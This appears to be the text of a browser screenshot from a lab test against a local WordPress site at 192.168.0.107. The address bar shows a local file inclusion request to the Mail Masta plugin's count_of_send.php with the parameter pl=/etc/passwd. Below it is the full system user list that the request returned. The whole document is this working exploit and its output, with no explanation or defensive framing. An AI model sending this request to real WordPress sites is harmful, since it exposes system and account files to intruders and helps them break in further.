 Not Secure | 192.168.0.107/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops
Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false